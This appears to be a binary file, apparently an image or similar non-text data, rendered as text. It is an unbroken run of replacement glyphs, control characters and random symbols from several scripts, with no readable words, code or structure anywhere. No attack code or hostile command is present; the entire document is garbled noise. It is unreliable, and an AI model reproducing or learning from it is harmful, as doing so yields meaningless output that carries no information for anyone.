��x[�h�h����G$��Yj��҈�HY}Ą�P �X�.ɘ��ՠ�趈5_mK�s�X�sT���^}t�<+��^�x��(��召%���X�U��芞mF�zY0%ZH��f�\g�>U�mk�}�D�E[�O�X�h�A�2���H��Զ������X��w������^rtn�V�նނ�"G��P�X��x��X�OhF>���$��:ȉ�E[)[��ńC�G�+��X�x_�xG��xD��B3�h�/SY��Y�P���Jҏ�e]�R}�^m���$Quu�qT��hS]��D� XQĊ��H5�V�w4��X�󲎌e/�h�|�Q�5l�U�� �G�'/l����芞8Q��GJ��Ȅ�E�J��X�ɪ�L8���m�ڏH��ӥ�f����4��L#o��4���hV����`�΃�w^K��z��%T�UR�.0�k�G�Z�p�&Z�o�و�^�b��:+VEa`��������'G��
�c�R �N*y���Ȋ渎F�����Z����8��n3����&�� ��\�e^�e��e�܋���ZJh�f�����Z�~��	ԨiB�.�g�膙I��x�h������s���na�1�˨1��>`��WxR؎?�.(��؎.h�d�7�(��h��H��B��؎�(���gH�/肀���؁�wK؄���>�x9�:�������̇�m��x��hyɁ��1�w��ם�y��y��7��:�s	�nH����}�H������}����Y��ف�A�Gط�����|�%(~�9�9������~����
�VY~���Y������������W����W�:ɚ���	g��I�l�1Xp��1r���9���|�ɪ9���	��W����	~-�tir8G��� ��~y���p^	�jy�˩�$gtB�� ٙ�Sgt�y��g��C'�1h�r�v�ٍ2Ip�)����cGv�i{%Y�gu��n"���Xh������xO�Ύ��,@ ����dq�8i��͆�������QZm�
��-D�`���Ӷ,1Y�(ɑ�̍9j�����P®+�%����q����w�������숈�w�#���8(I����@8)K����9*M���t9I�����F�����:m��1�.�ئ�����:�E��e�-;��ˑ���Ɏ�+�4����ʶ�2�ݯ"ą�B]"�#��%n�Rݫ�-�1�,�^�\>�^UK�iS8�y�ѝ �>�E�Ń\��I��v1=$L;��Ŋ1()����\���2�V]@�fZ%��)��>]k�[�0mW0��Ċ��-  R���qO n�Z
����9�e�0'�J<�w���:b�&����^yK��ףQ �����w|�H���x�O������+���m��)�鉛��	��@��� d@��A�@�)��Ơ)<�����O�>)���)���i��kN��0i��P���hL���1,�]@�	�*�Ɇ�Tح������,!�G<q���l�Æ� �ɘBz��|aK���̶q�j� B�ɯ�=�I�i̒a���L���!!zdk�,Ö�ؚ�F���̌��Z`�@�ZLw���[�1����H҈$�DI�Ɍy	�Ϭcöb�!��dϰǴ	I��ꉒ.	!.���ΰ�,
�z題��Y��t,�J4<ȧ����g6ϰ)�5����
��Lʘ��Dɞ�l��L�yĠn�o��a�
���9G�N4h%.�()zNuD8M��Ԉ�N D��f�����'ɤLn
�.��Hy	���X\�L؈���tB�����K�l{į��@Nq�(I��D9F>h�;.��Lɘ(fR᪚���j���w�������Ԫ��(���Z\�ʄ��U{]�{"���z�~�	P����Rն�K�H����M��`�F����	T�xR������ɳYo���x���lF������ư��|��t����|��U����D�yX{�Q�艺�){�c,;Ft��J�ь�I�ph{F����ڙ����M�.x	��i������ƌj�Z8����	��+���
���1�|��'ИH��H�DP�	 ����K��Zɺ��H�!P��w�������v>x���z�ψ~~��-h�nr
� ���\�Zp
������ �ZX�\z_�����|͢��솁A ɲ˅�i�s@ɺ0��T����%��t�����4J	�#qd����h�錰�h���ɐ艿I� �~jL����6 ���)��`�IM������������	�lȘt�����������������
z���I���1�4j�m����s�Q�Q��Z���0TV�</w��E��Mz���H�Xk���M�������r��qh�t#�h��E-��>Z���J���g	�ɏ�l(��ܷ��������������h��}������,���X�@
H���	Қ��!�ܲ��n�)��.Ʈ�����\F:x������Up���<+� ��E=������d��<h��)��i�2ɗ��I����HB*��ʡ�@��t����U��)I�O��L9E��i ��X��͠&��P���w� ��*��茯�g���x0��Lڅ�<����&�q��#	la��,�͞�!�
Kd�&G�J�,:���/�,c�o0�����ꛗ^��Mh�����h��*���܄�و�������YQ��@��J�@���,j��H��~)&]�����x�@����4�E��D���-�m���L����H��󰳄����������2YU��x��Ii�ɼ�����Ȱnx��a��+ʪ9(�t�I�i�'�H��lw���̄���ފ�p��x��tP��(H����5���m�`�y�ӨɜeYO�+��Z�J���ߙ�vؔ����~0�t�5���xI�;���ph�t����-����rS����#ш�q����9�`�oI�N��CK�����q�@�ښhf �X�X�Ɛ��~�T���	�w�0�qѨ3�ɉT� o����]��o�t���P��8
������=�	��b��&^�� ����lR�l:8�ur��w�O���=�LK�bxϲ,���TH��;ھ ����H�и���k���������,P��|K�]B�+q ���	���Ji��$I�������p2R�aX���Ҧ�TԒ��B�DI�oժ�]�`lʭ5�h��>����|Z���L���s�P&�/ŧA�O0��¶��i5��}�~$��]	J�k7�o���,��,�)�� ���#��몔~`���|	��k�����	��l�i�,-���T����w���ʃ��!x��a�^�~n1Ȕ�����:x��𷎦Lh�	Ƞ	h�������J���~���?�h���ú�(���X��X���Dx��X��P����{����:[������S��8����˘����X����x��*�Gh�Ը�a��8��<
A���Xay	�@�j��z�d�F:��بm	��Z���됆c�sX���i��	8��ߣɸ�+|�������X�_��p����֚��x�#��ؕwx �j��(���ȋ��N����4h��޾>Ȯ⋡ih����!��	��x��J�&���膄���*����݈�P}�����"�@ �j+��z	�(��j���dڔ���M��Z ����\�>M ț�Y��X�4�������@H�A���@ ���uy ��k��(���H� ������RH��a	������k�>Ѝ&�eژ^	����d��a)�_ �\�_��di �z ����������w����������������!��ɛ5����Ʊ����̡
�������Z�_y��ᕾ� ����ٸ�Ҩˬ��pP�����(����(�Ҩ����Y x�����.���ȉ�ވ.����h�6��H�����M؄���XZ��M(��xш�M��/($1��؄��;�=��؄	x�.��KX��X��8&��@��Ф�؋Iz�G������؋��Rኽ���؋<h��w���؈6^����
��H�f��fA��hM�������h��h��N�:����0�(��J������6m�][���h�Rk������P����р*р�����د����ʊ��J�(��Ĉ ��+��+�J�:؈KhŠ��AK�\�R�� ш�(������Q����؋��-�؏�X��X-���⸎H�<��(����2.���R�Gȃa-[���� !�:�j�x�M�҈�x���/� �h-�wR��� �8 ���B  �ȃ�؋�ʃR���! ≶��ȉ!��� R�؏�",Ĉ ���� X"2#4!�H�� ���(#5�!�(�" �(��( I YҌ�b$5��G!�%J�#	�����2"�؏��&Y n�&oҌ�X�P! ��Y�I ��Zrע�$��%�H�R�:�%-�rR�����X� %��� X�3ҌV�#�r��X,Y�%�ѱ��\�%�X���-�: �8�Ȋa ��:Gx$�w�9�S���9��� ��8��9��:H�G�8��9<��&Y�ᜌԲ= R��#;�H-ҋ0x�I�=�(-�ӌ����>�*��X���=�;ޓ?��9�h;��>\r$�h�h!X:�s%�ɛ�؋��:�0�ӌGH�Ҍ���:��1��1���#�u!� S��X>�����=�Ȋ޳��X;�#1!#��Ê�X��S�/3<��0�����G�1�x���LÄ��Gh�8
s����5X�4Zs��.ԅ��(���5��1�w؋!C��2ZS���"<�3���2"S<C3<���4Yk�����7@Ӌ��☋O����7�5��5�/�ĉ�h���7Z�IX32��1�*5A�1�H6I�Ix�9���/��X��IO5��G�<x���Ȅ<��HJ��I���X����vZ��Kx�Q��8���ILxL8�lc;��/�Ȅ���:�eÀ Á�����<x�����L�4�ĄE��芅XJ�T��Ą�؏��&�T�I��X��TJ�� w�� h��$@�(:��8N����������֔�x?��NzӍ���������x��j����h����X�X�㴀4�$DC �5HC��x37�D��R�4ĄDT�����MdC����DԸ�����A��N3���0��8MRSFIøK�X�L(F~�GÈG��X�G����G�h��(b��A(���b4�:،������ȁ����MԨ00��M��F�8��J��X�MG��K�Z��ZstK�w�X��ZÈ��Z~���8��E[��\����E�������˘\��3�Ȁ؛l���H�`�G�x<H]�[G�89a�G�(FIX��E���^�
�,�G��X~T�������h��8��8�1�Y¹��B��&�ZbĄ�UP�uXG�!���P�ڏt�_u����E���#�8^bt��D��(^�x��(��古%>��G���K��RDѤ������8��UZ1�1�T1P���Xͥ���X�Ռ�(�HZt䏽�Y�U��w5�L8�H�������8ۋ�GWQVeEU��-�p���G�S�h��XGO�Z-��x�VUG:ȉŅRh�ńA�G�)��X��PĈX��È �x+���h�-[�ePU[�hG��_��^$%F�T��HGXT(%�q�XĸTRթ�T������E���i�Xy��FA�
∍X�}Q�m�_�� ��'�uhřX-����EU_�R_�Z�L�n�X�,,�� �V�m�z�}�<7��+���6�4�K�`�F��wh^���T`�����$O�r���R-|nQ.0k�G�Z���#���S��]1b��:#6S��-���gb�⨩2v)��r*����H��ʊa��`�����+��JV��B���j҈�2eTFe�B�؋�ȃr�S�f`�RH��H�M�I��Xjq��H�.g���Hf�8�X��x0���b���ܹ��Sx�c>�h��yK������0!�9��qyD悢����g؄�؎���.x�!ygw��g����{C�����Y����醘H�����������k	��ג�*�}��(��T����}�Hl�Y��(��I�1x��!���ف�Q���Q�؁�������Y��9�����w񧈎J�T)��x{�yp'�q������X����p������9�y}��~��<9���A�G��7�qY��驑�p�����W�	��9'��H�����g����ws����}��s��|ZW�P�Ǒ��Mwq;7u�yt'��:iq�I�l��i7vЩ��te��ݗ�5�u}��I������@�ǚ�ݜ��PXi� ���,@8ݦʌ��B]"j���ڼI���&�Q�l��~t��[n���flѹ���q����w�������׈��w�#���8(I����@8)K����9������2�F*O��e��(,����	�A�))����8O�C�g�A[�)�����G+��m�<�J����n�/Ѕ��|���%���8��^���E�{(^9����}�B#�)�=�&L��҂YԦ=��>}3���;���E���* fIs���J�\e:T4����Z�a��n6�D)1�<����$[�K�nA%X<�C����:U�򋊈�^bN���P2�de���w���(`o��xj�c��n!�-�Y���~�5�	�ؠ��HL	A�������U\�	κ��P���	���@i���O��ꠊ�Y�	�����0yI��9��� ���hL�׌�+
��_��\)�Ɇ�T����d�����m��zOטɨ
������ɍ�iK���L����,����أ���F���I懖�`��~;G)�R�ؠ�F���	���,Z���ZiC�������ΉZ����L���(F�82w!ư�A��i�y���T����N�d��$��,�ʂ�������S��*Ʋ��Xʃ���@��S��rH�]�芀��ĥ�,���|�͞�T�ϴ�£9�*�:�,(I��d{�N6�����䷻�9���|�	��K�����}6zB5D
������O�Z��2��������5��g�q�b�����i�7�� L�ֱϰ�T���8���� ����$���D�9:�(Z
�@������Fq6�g��_�X�wI��GP����G�I�H�"l���8���H:ǰ��˘8�I���Ȉ��dU��|2�̆7,�
�X�������a�.�:@j��\s����Kf�|C���tĴ|�$����h��� �F�a$+���,�K5��
��g4�H��,�Ƈ�x9ʢ��yɞgr��������@1�:ȅ����dձH�P�'��	�s��J8쨪���Z8��d��8Ȣ~	�J驍�	���'�����	�J��9)�D�U��X:��i����w6�H	� �ZXH�x�������|͢����A ɲ(Ʌ�i�s@ɺ��T����I�H��>x�Ȍ�J	����R�ɍ1) �I�Nx��i����o�'�pJ�� ,��p��(�X��A�N���֬�x5��i�ӀӘt��xD��0�4�x������x	�vИ��(��J�b>"�~D��ʐ��	�H�s��9H$))������iM��Ӭ��$���ɡTx�9��yJ��H��r���YV�xw��n���,g��켻�A���VIN�F��i@��/�$��Hk�INC犁0O��h�������d~�e����^쫡�I�󫬃��#5���,��^�n���-�~���9O�G0M�JY�Ľ��8Ԃ>	�,k�zЏ�dɇ�<h��L��
��K�rȒ������������c�E���aL�Ⱥ��V���J,E��i���80�vd�"��i��H�L�>�i��P0��x��׀*����: :��pb��w�� ɛ�h����ʞ �
(Ih	:�����Ȥ�(����O��b5���H��H>ڐR#������âX���p����x�#ì#�DZq���"�>�>�@��󊞸8���L��K���&/V�r�99�lȖ{h���>ѹh����������#�+�)����EJ��C�������
ҘÝ��i�	����<HSG\�XФ�{�ɸʰ8�U�8I��}��v���Hߊ�p
�p	�	�B��0I��4$"adw/*v�XB8�惬)�2��|�ryYlNiV�sK���@����:���x闶8߆�C� ��&�F؈���N��5
"��l���8{5)� �2������ݗ�E��ʞ�9����Y��ϰ�����##�Ψr���<��14�����I��xIf��Uz�8�pK�6����a8��ξ��m��aP[���g�����?X[�$����|�����Q��tx�R)0rh�2�}�4Ǜ�*����;���	]�w	�zi�V�i��J� Ҹ��F�<�� �汔v�I��񹲓�-��K�[)��@;�H�D�����%��}S≿4]}2��\�:�Ԅ�G*���������Z����FΞ�߹�����ɦZ78���r�x�	���+��I������h��jI����K��|� �|`�is���	���Hʆ�����e�c���扇��N��8�pHeFʄy	�Lh��:���+k��hʄ�� �l����Yw�z9�r����Y+�,˚�p̰�|��L�x�����9��|��x��(�{���������aȌ'x�Kk��h������ը��H���׈��z�ƨ�a��X���'���(�Y���(� ?���d��<���8��k��K��� ?��8�u
I��j�t�v��u�G�����h�qM�����
����qX
A(��h��;�2��s���(�����������NX�9H�[9��n���ت�򚆆��A���!��	��wx��*����8�� �:�脂����X-D}
�@��J��8��بs	��h����(����)���������� ���� �L���菓��@[�������Dm���5)�� �Lj����1������H�9�;��(��R��J��(�7��)�w��������|�[pP`�<p
4��5��s�bp��@��H��(bp�q
���i�M�ɀ�)�K�.����@[�G��������P���Y)�1w@�c@�K���(�-?�\y���j����(�؍�(��؍&�sК�H��x���.���h֍��a��h�{���ڈ�����届M�/H���ZH�؎�����M���/��x�/��؄��Q�ф	(.؏�،�،ف�ȉ�Z+��Ԛ��h᱊�ȉ����؋��&a��؋�ȃ�h��x����՘��(��ЈԘ;A���<x�0��>k��h�X�:�����PQ�M���؈0��,l�Kw[���)��Vl������:h���	��u����������6���K/����H��ꨥکw��������������hŹX�baօ����)I�Ϙ����؏���X��8*���⸎�H��(��̮*�+��+�(�<؈�r��؋�"�:�=�H�M��؈�8��r��-��-�Q���-�ȉቷ"-��-�ȃ∁y���Ҍr)*��.Ah�A؏�.Ѣ�Ո,�R��>*�X��h��Ҙْ�/�2 w�.����x��R��X�R �Ҍ☌��.�R��؏����"�x���"��"-��"B��� ��)�(/�؏�#�X�+"#4R��H�$-��,�I�-��-�sQ!�"�R�R�:�"�FR�����X� ("ͨ�WX�Ҍ:�#���h��X)J{�`��'q����6R������-��_B���8vb#�x�*R�}b#}"&����-�%b&��:�+�%1&�I��؈x"*��.�X:�8:�H���GH'�wS��&!;�H:�X��*��X�5�.��;���؋�c'�&��/V2߬ȃ�Ȁ�#&;☭و����<�S��x���X#�S�����;��-���:8H�⣎�8>�X:�艝�9�S:�(�5��=��9�X��Ә�ɉ�x����x��������>8��X�s���1�1�2s���Ӆ���+s<ӌ�X:L8<��2�/�07Ã�������Ә��1s�1�8��H�j~4��1�Ӌ��☋+c��5C4 wc*G.�ȉ�h�'"2d�1Ę0Ê�3A�5�0I6M�4��1<�����o!'�6��><x����H��H��I���X�����(�tɉ����x2�A���6LH��4�g�9��/�Ȅ}�� ��#7�ȁtS&�(4����#1L�HL�����X���H�HKL؏�x�2L����0K�DH�h��_��d���X��h#ȁ�،�Ȋ�KI�����t0uK"����������=��ഀ���HM��������w�1�@Ā@�M*�h@`&I���@�����؏x%�菬���K�4�s��H�L�3>����C�8��c��Ȅ;�DJT�;��I���L�D�h���J��G����K���H��،�T��8�J��:��24��!�X�嘌��D`�G3��w�C���Fy�3�D�x���G~�X��A(�_D��X������G�0�Ȁ���Oe�)9�D�؋�ȃ��Zat�%ቔX�:DC��DIX��E��wXZ5��(?JdX~1DIT��Z�XX��è�ԙD X��	E�DY���+*�`�DL���]�EDG�B!��h\�Џ;���D�k��*D�:D�C�ȃ��5��X��[��C��\MdB�(�{�]�E�g4Fx�D���d�Y3t�;�Q;�����7�L��D�h�\Q��5_�2E�U��5�L8�Ų�S��ۋ��D��S?R��*�z��5C��P�r�@�2T�q؈G(R@����Y��K�CLhH�^@T�h\�(Dw���ȩ��)���Ƹ�1�D�]�]P�DЕ!�8D�UZ�D��Q��5G8Q�%�y�ĈQ�H�K`K�Xf��(��X��UBDC8<�H��و�h�H�^�5[YD��[L�\�jE�ii�U��芞8Q�E���j�X�L�k�C� ����%%�	J�x�H9,m%'�1��clئ�Ķ���[���m��._�!�:"U��Z��0�h�v��B\Ǖ�T���#�����o)���؋t)��Kb���`t��wR�vᭋ�������(�������(� �j`�J��肁)�fnP�b b0�0(�σﳢ'�c<�CH��x��
䚀�=q��H�.�d������V��������0���e��nx�����!#��W֌`HeK�������K���x�a���R����H�M؎�Mg1��Y���:f͉�� `��O6�nX���̹���y��j�K��<pyd)c�zT8�)���[�y����y9�g���M�����'�o�9��z�)�	I����R|�w�7�؁h	���禍����闏���7|և��Z���)�ܹ~�טQ�{j�ohi�Ϲ����Y�)�Tȕ�瘲���)�����	�V~������7���}�Y���Ji ���Ǔי;����|��{�)�w���1�~'��r'r��y1(}&���gV�s��ip2g�ع��wsř�h�N7tDWtFwt�����q����w�������숈�w�#���8(I������)�n���9*M��e��(+������:�������I�ˮ�B���C��FTA�#Ԕ��e��@��v��<��)���"X�B.����Ɏ�K޹ߛcK޶C�����(лT�ཋ���SN�]-��݆���'M��j��T.���tA�/���ͣ�h.�wztɸ\�*}��%��P%(7����F��^^����@���䒯�N�ٞ7a�x�7�������"�[�m��wV�|�Ln�Z
����9F,�~>J����^��e�y�������Ae�_�F��
%��ۭ�	�������xJ���К�W9<��m��9,Y���H��	�� L�e����U�_�tɈ��^�k�Zp����8����׍=ZA��٭9�DA�D�ϪᮈD����أ�>����o4lO���Q����ꉪ�p� ��BL�ـ@�G��`��Ј�����̢!�G������ � .�,�K#�wj��Ce9��0iN��px	����4�x9 И��(yD�i�SG�Ƭk).��脪p|������̯G$�ɨ�P��3g«'4�0�ɣn�)�MI�Ư���ŉ�����L�$�I�)�G�����,댞������eA������yͰƐ��yɰΐ�HD�L�L��?Xʨ�+�$<���x͂��K��d�Jůd�^>�u���� X��� ��D�A���d+I��l�%D��I�a�u�A�,����wZJ�Z�Yȶ�5�YԜʁ��y«��x�y����,�I�ǰ�����t�/�p����[���i̷?��ƨ²'�˂�h���xeK���i�i����Y<Oh�óub|'L�]f��u��И���.9��i|�e�Y̈́*,��rN.�Ƣ���䞤�iN���p�����<�Tz칎���� �f��-�e�y�����(��)�W���n�� Ċ�H����&E莹@�V��:������;H��L����J�w�	�'���ڠ�h��\(�T[6H����fiܢ��xIȚj�ں��艃��i�Z�^���lSJy@%)�艀~^�����xQ�`��ݩ�G�ȅ��oŧ��������:��j�gላs 	B�(��~K��ׂX0N9e�엀��=�T�p���=ö���(����v��'�R�
x���6���J���k�i�̞�!��<k�ls�����f��m{.���@���HI��xNߴ�XS�1�w���
�zΊ�������DS��q@���G莽���&�㥀���qEǖ��랺)���x�����8.A��� IY�h˪�i�Ȍ� 4�;�u�nZ
�I/���P(�����P�����i�!0M�n��%-��!�O�6�	9r+�� �ߘ�-M���������@H���(�Ȫ�h{(����[���Ӟ8�K��Ɏs@ɺ�����8�ϒYp6��	�����x�/Iy��̕x��������x��
w>J�:�	��(���� ��.��¹I���K��BŤ�ʖ)�������I�����8��+�Ön��P�x���l�	 ���S7���������#�T
�t�Uܶ���X�;������ i�_�	���y(+��x�.5��쉎�٠᜹���j���T����I��1�@�F�6xI��8��}��χ>9�d+���݅5B��+���k�Ʈ��N(,s�Il2	��f$Ŵ
���ӋD-���H���
��)w ���p������D $	��(��Ͱ��6�i�O�
�i�|�������I�,+�ORk�6���(�Mx�̉2(�Rm���}Ʉ�ۗx����A�����^m����HH�@
�J��,ˋB�c���Ĩ�����h�l��6ເT��Ѹb5�ժ��芔�h���	Z,�n/=ێa@OI
8����k3d�2O��LH����8�9'���:^&��������ˌ�Z	ߨ��H΄���
�	�:����r��N��Hw�o�)���c���4]�E�v�ۑ���pچl��Њ��������T�@I��Ny	��G0��Rd���
U�hJ�z��l�46p��Z����)R��H��Ȟs(���&��iɟ�/��<��MF���&��*���pY�F�tb��j��0	��2̶\��Ɣi�0�ϳr	(ߛ�9��UQ�%����b#��ئ� >i�k��Ș�}㷊��)��,k&�]E��v�����Y���b�w�L�	�Di��ϊ��sи��?H��	�H��G�
�l��@������ ��e��2���6���x�=��ZO�����(�q_�)�����P��k
�*M�3_�
x��)M��Z� �RȬᘃ4Ȩ���	��_ܡ�*��(#
�z������%�����p\�阿������ 
���h�����H���4��R�절R�T��
�dI������\��oI	@�󐎔`�@�gY�����0��*�04w���*���pb���	��D
��@�X	���� ��Z��
�*
�#���( ���@����3���� ��(�.��Ȇ�X	����xl8f9�+j����x��H���٨�� ��@�Q�C؎`0�&苊*�혍�x����	�R`Єlދ����K�G �Ҙ��ȉ���H�/H��A����۸�؎�����	H����؈g�ZH�MH����qvЄ�HM��o�| �����wH��H���0�ȉ�������5������Ȋ�	�؈�؋��G��<��8�1 h��-�A	�!��H����2
���0���I|@��Hĳ1�ȃ0ȉ���A��؈GX�؏��'Z��X�:���ች���X��H߬X�1A��������� x����"�ҍ����n؈����؋�؏=���X���?Q����؈�؏�!��!B��ȸ�h�H��ш<H���PQE��(�2����RwQ�:8�H�؎��܁:Q��X�B14�{��x�،3q���}�(�X� ��:Ȋ��(�я�<�(���H��؎���������H�X��،��*�R��b������R�<�*��*�!����؏ H<��4���R���� x͘,:�,ϒ,�b��I�<����Fk(�؏���h�4q*�h+�艆R�GH� �*�*I8+�،��/4!�*(��)�(��ȉ���S�/��)�)'���؈���HwQ �*�Gȃ����*0Q.��*�(!<�Ȓ*����*.*�B/,Q.�X. �+�h(:X��x��B��x,dј�؋��!/�$���ȉ�X�˨*�*��$���"���ը*�(���:�*Ȣ*��/IC�#L((�((��)�|Ѝ.h��X����X�~�'��'Kҋa�.z�I��r�8{���Gh���I�z��]���'"z{r"���<ȄS���&a1{И.ȃ���<(�<؋�h���'L���w؈~z���،��x;��'�������Ȁ�88r2:��'�ؠ�s�Ĩ8j��X9���C�)l�����:��8�#<���j;�s����X�����":���#<���X��H�����ȁ�X�(�q�ȁ:�����0"#��.�>��?�h��ɳ�X��o(����(:�x2z�*�s2�h���3&��Q�h2�h�Q(�ꡎ��'�x�����؏��30�3&��ċ�:�Ȅ���͘*U�*�wX��c�ø��J�v�6�鏶���6��8�#�Z!5R�����8�Ȅ��v�5��5��5���H��8��T��4��(H��+#H�H��IØ����(��$H�X���I�Ԍ��J����%:HJ�8�è���I������K�>���MH���K�H��3���I��I����X�G��ă�4��H��<�菽DJ�1I��%|S7������$I�6èH��︎�H�$�O�$I���h�G��IĽĄ�D�$Hw��X��8�ꊽ$LI��.ы�T�Ф�dI�$I[cK���08�Ƹ�ꔌR��$LD������I����K��K⸎hiS�Gx���K��I�(+��N����hI ���Ą�R�H��>Mx��#A���tpEt L��GX��4L>$H�ȃ���t���:X��y�(I�N�@�(� T�� D �0����� �؄昋R#D_�X
���dBaD�͈E�X�g���07�J�	�7D������Z�Ċ����I�B��w��1#�IX�B�T[�5L��@����e[�t���,R�0��A}��C���<��)�6j"��X�:Ȅ�6�π邽(�^�%^��}�<^�8���x��t��ak�'0��������]��(����T������������(��x�5Q%�e�����x�l.�R ��؄�x(�����Ȋ���������؎K؈�x��H���:�m)�9��c�ٍ�؄���Y�UZ�U��UP����Mw��h�Vj��M���(��(�K��8S뀉h��:ŸSUU�����q��oí���ʊ�ʬ��:�h>����p�z�`���Y�6����ɩ'���_j��F��0 4ߨ,|�Tx��	��	��間��00�P� ��ʫ?��j���1Ȗ��#9��J�{���k����h���Hj�y��y��:��:�s��T�i��j0 ������m}�l�*n�ف���@ ���i�F��	��f��6�E��hHl0Pk��l�jiW4Yo�I�(	�{I�����V���%8�9����n�F`�9��
��I�̖k���b�V���b����Za	�������	n˙�G���6�e�&�~�d�fb��y�˩�*V�By`4V`�&d�y��f���Ovc1h��@e�ٍ��d�
b1���f`���V�%mR�[�g�ImyfA�sFg�)`�v�#�x�yo��d���avx陙p���'d F�y�x����q����w������Ј����w�w���8(I��4���^=�n��4�*L��T@9�I����y�������"�сH��v��;��
���"�;/����"��<.1���e���E�-w&����#���X��@´*m�>Qл�[nA�����q���B"�#��.�������)5��d-k��ͥ��f5��P֊��adCQ)\4�E)jM��%��l����d�%�����؁�����͙�����szz���`�-K��hU�=ԓ�ꇗ�����w�����  �
�����+�v�a��q��{�|a�A��솑�,:���xG���Z��`.փ���#�	�@к���M*��M���@�__�w���$��!h8Հ�������y����	)�,
����)�6���=ML<������@�
	LE��,*h�!D: ����ˈ΄x���0��4���.퐽���> �@���ՓPp͢���
������	����,�a)��Yo�]��ܹ-@-w�b�w8�ڤ��y�+<˝nD��Wd���x̢������x
~���(���)�~��#A�����;D끈�p�d�ڐ���&������ۖ����*O�2������������ų9O���,�N��6�����[)��0ުF�`��y���4ۆ��D����XL��d��g��� >�����"A�+4z��zj��DhN��T+J��ܨ����ى�ЌJ����R�ս�N���\����,�wY?��L���	����������L�*��M����K��h����$gH��A�V��?W��a���8��B�� *�QH�|X�<��e�#�o�歺7ƽr�U`i<Y�+�9M����P�Ö
0��N��F��ݚ%Z��T�{�:|�2�[S���,(I�Ő��l���8ɘwP�m8������P���?��ח��h� ��ꋪr���|�����T����D��`��Dȅ�8���ۀ����ɌG��ow*=/%0��QZ)���sŃ�
��h��4��؈������g؏��8���y��NO������������+6|A��
��yh�����*�ϲ~��kw�O�RI��@芟�˘gMN6�Eˋ�B�ݺ�#]�ۻ�v���D)��ϳxY������ۑ�ĉ�bc�.�kM�����%$޲�-�غ����@�Ec��J��J���)�e�,����v��K��WlJ��[��N�������9h���B�舋���EҸw��-��Ȣm�G�Ȩ��� T�ʫH([�`����+\$L����/Ҩ	��念�ɃrY!�,��ϒ�r�uK�������q�«"��*�Zzt!����������<��!;*���8	��x��E��*H����!LO��A��^�ךּ�4���h��Ȫ^
�����L�$]4��R���ָ^�y�����ݾ+[�/���ɽ8y�T�akI���l)�����������h��g��Kn%�6��.w6�9� ��x�T�n�Ȯ�hӒ�';���y��l��8J��x����I���P��>j\�ɯ~B�(�4=ʌ$H
�4
�?艅�ꎞ8h��8��=)
�<?27(�ɩ'omY�P�� p9��È�"ʼ�֣x^�*^��C�q�i��0M��W��?��ɫ��
�?�~�%�볖�{�%��$V�8�LR ���D��8�58 ʒ ËV�����	��iףP�<�T�L��^�g����ˊ78��	n٤Jw������{���	�x߾P�L����
�_\��*e�|�nQ*8��0ɍ"���WȌ;ȥl�ic�)�ވ�,�x_�L�d��%xZH����M���; ����̲�?�	�樉6�)K ������I �y��������Eh}�i���I�f���̩R� e���L���=���r�op������QC��|5���|ʓ�O� �_y��݅A�����Dʍ�oؒ8�������¢��J*f' wŪ�v�c��)( ȍ0�z>�n��BD;4~�9C���㷮�蘙VK�v�
�옯�r������i��L]�ΐ���G�����㚼�qÖ��-�d	�����|��Ua�@V�TI`���DI !K��7��&ub�#,�NS�!��6����M���E�v��?����I��5��m�7�>�2R�f)cܖ��7Y�*q����n83�B4�2�&Z��k���@��e�:�T����3@`��W�v�Q�wwjч������r{��1��2�L�"�|�׬������WI����y�:o���������ߨ�|����y���n������~�9x�G����������r_�*��R���������\���Ѝ9X�Y�������9��������qo
�	�������`�����,:��	�l��(����Y�u﨧������󢯜X	鐒����hR���uH�� ܕy�T�ǩY�T���H����ω���� ���
P�����9������Iڇ*`�����+"���08�̩<���Rx��>P<@�6�"��J������q����w�������숈�w�#���8(I����/%���n���9*M�0͙�&��0��:�M����ԑ����B�!�J��Ke(�.G����; F��݊B����(�⍝9�p�Ӭ!J*�"<���>"�0�\�Y���_~�<�_vlN+
\�m�����b6��}N��mE�*Ȱ��܍P�6��
�!��M��Y*s~]�4��a���;�	�Āٶ��?}�T�k��������LKpn�mP-��g.�t�ߦ%�YZ�w�?��?�uM5�'~*zޯ�(��s~ycW��7l��k�+���¢�� �F��ɼdT�G��Rǰ����|Xˊ�j�B����������:��-)ȃ���Ǉ~4{ư�����Hikg�H��KV�T�Kٳ�x����\�ݪ������R�����;xHK����M�p������ʍ�=��V�lؤ�4�������̃pX{Ƈ9�Y�� HK��T�ܤZJ��4���-���-���9w�٭�,�H��rF�-L* �C�醌��o���Y��������d(��`�і����&jkʭ��Ȓ��Y¡����Z�,j�#�����ԋ�]��Fi%!hㇾP�G��th�n컈����.�!X�H��\�z42��Z�?Wn�@�CJγ���¼	����.%-V��F(�B ����IϢ��d����X������a\�l���#;�OL����و�H��B�x
����hܚ���w�̀i�)�+F~h���@�>�s��ڣ
�O��<���
��M�,>ȷ�9K����hǨH;�с����$<0ϵ�Ť�<����Y>�����ۀ���p�ϝ���J`��������82�f_X,pQ=�솢4x��f��X��Θ��8|ZL���ƽ˅���M��H
�>X
���,�~��֬i�R�pL�{I�m� �����h��H�l��|h���Ŋ���<���V��������W��hH�ج
���wJ/ެi
��*f<��.j��X�������h�?HΣ�X��)���h`���������UȈ	�g9x)��>��l�4P֚ ������h��>(	�\
����Ҭ�ȈJ�p�K�����X��eI��2��S[�2��>L�Qi�?�Ie�Y��I��8�@��]�������<늪���������������		#�kq��© ��-q�1���J��m�68���]`���������X	���Hwu�!��#awε»�\h�8��
z(S;������Ӹʛ�IF� 
����Ɉ���ʳD���d����N��0B����`��"��,ꅹxI�>	���*��Waƅy���J����|�e`��JXG��H-�� �ta����zI�L"	����*�DNû8���`�H[H騔�O��)Z�|]��-��?]���)F̊�����B��hȞ6�CӀʙ����؃��肩�"W��čd���P���	�^gߝd�="��w�9��$�<�	����~(	��h����8 ,�������,�XȈb��ɀ��f�x�M�������S�:"�
�ֈF��	�x�P���h�z��{���Hȕp�ʈJyO� H��0��:����9��%����J���P VUi������ў���cϰr���ꕖiS��x��$+���#֨��?X�����D|=�'��x	������E����d˜���dI������`��q�ݩ�LJm���"PU�Hw�:��V�o�@k��Љ��O븷�DV̎G�l��]���<�V`ݬd��א��V��4�ĵ(O+h����2�-�܈)����I4P�
�4^���|K�[2��{� k+�xhE����ɂ�H�����$���!��5V}�^#
